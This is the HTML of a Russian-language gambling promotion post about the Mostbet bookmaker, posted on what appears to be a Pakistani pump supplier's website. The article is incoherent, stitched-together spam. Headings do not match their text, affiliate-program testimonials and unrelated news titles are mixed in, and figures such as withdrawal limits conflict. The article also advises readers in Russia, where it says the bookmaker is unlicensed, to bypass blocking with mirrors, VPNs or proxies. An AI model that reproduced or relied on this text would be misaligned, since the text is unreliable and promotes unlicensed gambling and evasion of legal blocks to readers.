														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2023/07/21/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										July 21, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Ставки на ничью в чемпионате Казахстана в букмекерской конторе Mostbet</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Другие виды ставок на спорт и киберспорт</a></li>
<li><a href="#toc-1">Дневники капперов и обсуждение БК на GipsyTeam</a></li>
<li><a href="#toc-2">Отзывы наших клиентов</a></li>
<li><a href="#toc-3">Надежный вывод</a></li>
<li><a href="#toc-4">Mostbet casino Azerbaycan</a></li>
<li><a href="#toc-5">Как зайти в личный кабинет БК Mostbet</a></li>
<li><a href="#toc-6">Где скачать мобильное приложение БК Mostbet</a></li>
<li><a href="#toc-7">Остались вопросы?</a></li>
<li><a href="#toc-8">Аналоги MostBet</a></li>
<li><a href="#toc-9">Советы по экспресс-ставкам в Mostbet</a></li>
<li><a href="#toc-10">Обзор официального сайта</a></li>
<li><a href="#toc-11">Бонусы, акции и промокоды</a></li>
<li><a href="#toc-12">Способы вывода денег</a></li>
<li><a href="#toc-13">Букмекерское приложение</a></li>
<li><a href="#toc-14">Как зарегистрироваться в букмекерской конторе и казино Мостбет</a></li>
<li><a href="#toc-15">Отзывы игроков о букмекерской конторе Мостбет</a></li>
<li><a href="#toc-16">Успешные прогнозы: Ставки на ничью в чемпионате Казахстана в букмекерской конторе Mostbet</a></li>
<li><a href="#toc-17">Похожие БК</a></li>
<li><a href="#toc-18">Как сделать ставку в БК Mostbet</a></li>
<li><a href="#toc-19">MostBet отзывы</a></li>
<li><a href="#toc-20">Время обработки запроса на вывод денег</a></li>
<li><a href="#toc-21">Mostbet (МостБет)</a></li>
<li><a href="#toc-22">В ВФЛА заявили, что все сильнейшие белорусские легкоатлеты приедут на чемпионат России</a></li>
<li><a href="#toc-23">«Теннисная гонка»: BetBoom разыгрывает 1 000 000 фрибетов за ставки на теннис!</a></li>
<li><a href="#toc-24">Акции и бонусы</a></li>
<li><a href="#toc-25">В селе Хатассы в 2023 году введут спортивный комплекс на 400 мест</a></li>
<li><a href="#toc-26">Отзывы пользователей о Mostbet (МостБет)</a></li>
<li><a href="#toc-28">Выплаты и менеджер</a></li>
<li><a href="#toc-29">«Мостбет» теперь «Спортбет». Актуальная ссылка на букмекера:</a></li>
<li><a href="#toc-32">Ограничения и лимиты на вывод</a></li>
<li><a href="#toc-33">Служба поддержки Мостбет</a></li>
<li><a href="#toc-34">МНОГО БОНУСОВ</a></li>
</ul>
</div>
<p>Чтобы получить приветственный бонус Mostbet, необходимо зарегистрировать счет и внести деньги. Вы можете использовать кредитные карты или электронные кошельки. В дополнение к спорту, Mostbet предлагает широкий выбор ставок на esports.</p>
<ul>
<li>Вы можете смотреть матчи по странам, выбирая из списка с названиями.</li>
<li>В статье мы расскажем, как пополнить счет в БК«СпортБет» («Мостбет») различными способами, и какие условия выставляет букмекер для совершения денежных операций.</li>
<li>Чтобы оформить запрос на вывод денег, введите сумму, которую вы хотите вывести, и заполните необходимую информацию для выбранного способа вывода денег.</li>
<li>Справа находится букмекерский купон, внизу страницы информационные вкладки (О нас, правила, контакты, мобильная версия, партнерка, FAQ — с ответами на популярные вопросы).</li>
<li>Робот Mostbet отслеживает только те, с которыми вебмастер непосредственно работает.</li>
</ul>
<p>Игроки из России могут воспользоваться банковскими картами VISA, MasterCard, МИР, электронными кошельками WebMoney, SkinPay, ecoPayz и криптовалютой Litecoin, Bitcoin и Ripple. Минимальная сумма пополнения от 100 до 2150 рублей в зависимости от платежной системы. В программе лояльности предусмотрена выплата фрибетов, эксклюзивные подарки и повышенный кэшбэк. В программе лояльности 10 уровней от «Новичка» до «Легенды».</p>
<h2 id="toc-0">Другие виды ставок на спорт и киберспорт</h2>
<p>Поскольку провайдеры известные, сомневаться в честности результатов не приходится. Мостбет классная контора, частенько бывает удачу испытываю. Для себя отметил удобство использования, быстрые  ставки и отзывчивость техподдержки.</p>
<p>Обсудить букмекерские конторы, стратегии экспрессов и поделиться своими цепочками можно на форуме GipsyTeam в разделе ставок. Его может бесплатно открыть любой пользователь GT в подфоруме дневников.</p>
<h3 id="toc-1">Дневники капперов и обсуждение БК на GipsyTeam</h3>
<p>На территории России деятельность БК Moctbet.com запрещена, так как нет лицензии ФНС РФ на работу в стране. Для обхода блокировки необходимо воспользоваться рабочим зеркалом, VPN, прокси или другим способом подмены IP-адреса пользователя или доменного адреса сайта. Отличная беттинг партнерка, которая стала надежным и стабильным источником заработка. Деньги можно выводить только по запросу, зато очень много способов вывода средств. Статистика в реальном времени – огромный плюс, видно все данные по моим игрокам. Kоманда MostBet предоставит проверенные подходы и промо материалы, чтобы обеспечить достойный конверт.</p>
<ul>
<li>Кроме того, данная букмекерская контора поощряет активных игроков и предоставляет им фрибет после каждых пяти ставок.</li>
<li>Например, для банковского перевода могут быть установлены как минимальный, так и максимальный лимиты.</li>
<li>Уровень, в свою очередь, влияет на курс обмена выигранных коинов на реальные деньги.</li>
<li>Деньги придут на реквизиты, которые лучше использовать ранее для пополнения баланса.</li>
</ul>
<p>В разделе “Промо материалы” доступны баннеры и прелендинги, которые можно сразу же использовать. Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев. Вы также найдете пошаговую инструкцию по выводу денег, особенности вывода, а также рекомендации по безопасному и эффективному выводу денег с Мостбет. Все материалы сайта доступны по лицензии Creative Commons Attribution 4.0 International. Также в мобильной версии есть возможность быстрого перехода на главную версию ресурса Мостбет. Далее все зависит от того, регистрировались ли вы ранее в ЕЦУПИС.</p>
<h3 id="toc-2">Отзывы наших клиентов</h3>
<p>Минимум для вывода на любой кошелек – 100 рублей, максимум – 15 тысяч для QIWI и ЮMoney, и 500 тысяч рублей на кошелек ЦУПИС. Чтобы заключить пари через приложение Мостбет, нужно нажать на коэффициент, купон находится внизу страницы, в нем отображается количество выбранных исходов.</p>
<p>Зеркала и домены банятся местными органами информационного надзора. У многих партнерских программ доступные домены  публикуются бесконечным потоком, но тут же блокируются. Робот Mostbet отслеживает только те, с которыми вебмастер непосредственно работает.</p>
<h2 id="toc-3">Надежный вывод</h2>
<p>Для того, чтобы защитить свои деньги, следует использовать только проверенные способы вывода и не давать свои логин и пароль третьим лицам. Каждый из этих способов имеет свои преимущества и недостатки, а также разные комиссии и лимиты на вывод денег.</p>
<p>Она также принимает различные способы оплаты для депозитов и снятия средств. Сайт компании прост в использовании и предлагает круглосуточную поддержку клиентов. На главной странице сайта есть вкладка «Казино», нажав на которую, можно перейти в одноименное игорное заведение. В каталоге представлены слоты от Playson, Spinomenal, Pragmatic Play и других лицензированных операторов. Помимо слотов есть рулетка и карточные игры (баккара, покер, блэкджек) и живые игры с живыми дилерами. Авторизация не требуется, букмекерская контора и казино находятся на одном сайте.</p>
<h2 id="toc-4">Mostbet casino Azerbaycan</h2>
<p>После этого можно проходить идентификацию личности непосредственно в БК Мостбет. Это также можно сделать через мессенджер Viber, WhatsApp или Skype.</p>
<ul>
<li>Если вы гражданин другой страны, заключать пари в российской букмекерской конторе Мостбет у вас не получится, поэтому зеркало также не понадобится.</li>
<li>Сначала вам нужно будет отправить сканы документов, чтобы служба безопасности БК их проверила.</li>
<li>На главной странице сайта есть вкладка «Казино», нажав на которую, можно перейти в одноименное игорное заведение.</li>
<li>В нужный момент можно сделать ставку, в том числе ставку «в один клик», если вы предварительно активировали эту функцию в личном кабинете Мостбет.</li>
<li>Ниже расположены логотипы платежных систем, названия популярных футбольных клубов и кнопка «Скачать» для загрузки мобильной версии сайта.</li>
</ul>
<p>Например, если вы выбрали банковский перевод, вам необходимо будет указать реквизиты вашего банковского счета. Проверьте внимательно все данные перед отправкой запроса на вывод денег. Чтобы оформить запрос на вывод денег, введите сумму, которую вы хотите вывести, и заполните необходимую информацию для выбранного способа вывода денег. Только представьте, сколько денег вы могли бы заработать, делая ставки на сайте mostbet с самыми идеальными условиями на рынке игорного бизнеса во всем мире. Просто перейдите на сайт и зарегистрируйтесь, чтобы начать зарабатывать с помощью своего хобби, а также испытать свою удачу в казино.</p>
<h3 id="toc-5">Как зайти в личный кабинет БК Mostbet</h3>
<p>Зеркало сайта – это копия основного ресурса, имеющая другой адрес. Если вы являетесь гражданином России и намерены делать ставки на официальном ресурсе легальной БК Мостбет, зеркало вам просто не понадобится. Если вы гражданин другой страны, заключать пари в российской букмекерской конторе Мостбет у вас не получится, поэтому зеркало также не понадобится. Единственная ситуация, при которой игроку может потребоваться зеркало сайта БК – беттор находится на территории России и хочет заключать пари на ресурсе международной БК Мостбет. Mostbet&nbsp; &#8211; это игорная онлайн-контора, которая предлагает широкий выбор вариантов ставок.</p>
<ul>
<li>Однако есть несколько моментов, которые необходимо учитывать, прежде чем пробовать свои силы в этом виде ставок.</li>
<li>Авторизация не требуется, букмекерская контора и казино находятся на одном сайте.</li>
<li>Букмекерская контора ориентирована на футбол, сайт отслеживает все значимые события — матчи, чемпионаты, локальные встречи, премьер-лигу.</li>
<li>В дополнение к спорту, Mostbet предлагает широкий выбор ставок на esports.</li>
<li>Или по названию команды — типа соревнования через строку поиска.</li>
</ul>
<p>Ранее компания разыгрывала среди игроков ценные призы, в том числе автомобиль. Для участия в акции требовалось лишь зарегистрироваться и сделать первый депозит. Букмекерская компания Mostbet – один из старожилов интернациональной беттинг-индустрии. Это международный букмекер, который ведет свою деятельность с 2009 года. За это время БК Mostbet сумела расширить свою сферу влияния до 93 стран мира, при этом ориентиром для компании являются русскоязычные игроки.</p>
<h2 id="toc-6">Где скачать мобильное приложение БК Mostbet</h2>
<p>Эта партнерка официальная от одноименной букмекерской конторы. ГЕО отличное – входят все страны СНГ, есть Запад и Восток. Конверт трафа проходит отлично, причем независимо от выбранного ГЕО. Ставка по ревшаре для новеньких всего 30%, но если делать подъемный KPI, то можно согласовать индивидуальные условия. Mostbet специализируется на онлайн-казино и беттинге на спорт и киберспорт по моделям CPA и RevShare. Знакома с ним около года и имею самые положительные впечатления.</p>
<ul>
<li>При регистрации по e-mail придется выбрать страну, тип валюты, адрес электронной почты, пароль и дать согласие с правилами работы БК.</li>
<li>Операторы всегда на месте, отвечают в течении 1-2 минут в зависимости от загруженности сайта.</li>
<li>Mostbet предлагает мобильный сайт, доступ к которому можно получить через браузер телефона.</li>
<li>Активные игроки имеют доступ к ставке без риска + страхование бесплатной ставки.</li>
</ul>
<p>После авторизации зайдите в меню «Личный кабинет», выберите пункт «Вывести со счета». Кроме того, многоуровневая программа лояльности Mostbet поощряет пользователей за их активное поведение. Лучшие участники программы получают повышенный кешбэк, эксклюзивные подарки и выгодные акции. БК Mostbet действует на основании лицензии, выданной государством Кюрасао, а вот на территории РФ данная компания лицензии не имеет и является нелегальной для клиентов из России. Шанс превратить 250 ₽ в 100,000 ₽ выглядит заманчиво, однако на деле такое происходит редко.</p>
<h3 id="toc-7">Остались вопросы?</h3>
<p>Сначала вам нужно будет отправить сканы документов, чтобы служба безопасности БК их проверила. После этого потребуется принять участие в короткой видеоконференции, в ходе которой вас также попросят предъявить паспорт, ИНН, СНИЛС. Mostbet имеет многоуровневую программу лояльности, которая вознаграждает участников монетами за их активность. Эти монеты можно обменять на бонусные деньги и другие призы. При использовании материалов сайта на других ресурсах активная ссылка на Legalbet обязательна.</p>
<ul>
<li>Регулярные отчеты о собственных ставках повышает дисциплину и упрощает аналитику.</li>
<li>Букмекерская компания Mostbet не специализируется на каком-то одном виде спорта.</li>
<li>Офферы MostBet представлены в сравнительно новых для гемблинга гео, аудитория которых ещё не “отжата”, готова играть в казино и ставить на спорт.</li>
<li>Конверт трафа проходит отлично, причем независимо от выбранного ГЕО.</li>
<li>Букмекерская контора Мостбет работает на российском рынке беттинга более десяти лет.</li>
</ul>
<p>Разумеется, это положительно скажется на ваших результатах, а также поможет наладить стабильный и продуктивный беттинг. Однако, на одной линии много не заработаешь, и я предлагаю рассмотреть коэффициенты. Я понимаю, что большинство из вас привыкло ставить на футбол, теннис, баскетбол и другие популярные дисциплины, но не забывайте, что в таких матчах очень трудно заработать. В конце марта стартует Африканский саммит онлайн-гемблинга, на котором Мостбет будет принимать участие, чтобы обсудить вопросы регулирования и развития онлайн-гемблинга в регионе. Если вы являетесь пользователем Мостбет и хотите вывести свои выигрыши, этот обзор обязательно для вас.</p>
<h2 id="toc-8">Аналоги MostBet</h2>
<p>После оформления запроса на вывод денег, вам необходимо следить за статусом вашего запроса в разделе «История операций». Срок поступления выплаты на счет – до трех рабочих дней для всех карт и до 5 рабочих дней для карт МИР. Выплаты регулируются организацией ЦУПИС, которая контролирует финансовые отношения между игроком и букмекерской компанией. Центр учета переводов устанавливает лимиты на счета игроков, в зависимости от уровня идентификации в системе ЦУПИС. На мобильном сайте <a href="https://mostbet35.com/ru/" target="_blank" rel="noopener">мостбет вход гандикаппер</a> также представлен широкий выбор игр, включая слоты, видеопокер и барабаны с джекпотом.</p>
<ul>
<li>Mostbet &#8211; это букмекерское приложение, которое позволяет делать ставки на широкий спектр спортивных событий.</li>
<li>Это отличный способ окунуться в атмосферу настоящего живого казино, не выходя из дома.</li>
<li>На сайте также представлено большое количество рекламных акций.</li>
<li>Если у вас возникнут какие-либо вопросы или проблемы, вы всегда можете обратиться в службу поддержки Мостбет для получения помощи.</li>
</ul>
<p>Он предлагает разнообразные рынки ставок и мобильное приложение, доступное на многих языках. Mostbet &#8211; это онлайн-букмекер, принимающий ставки на различные виды спорта.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/21/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-mostbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Как вывести деньги Mostbet: обзор и инструкция для пользователей</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/21/what-is-the-best-free-slot-games/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">What Is the Best Free Slot Games?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
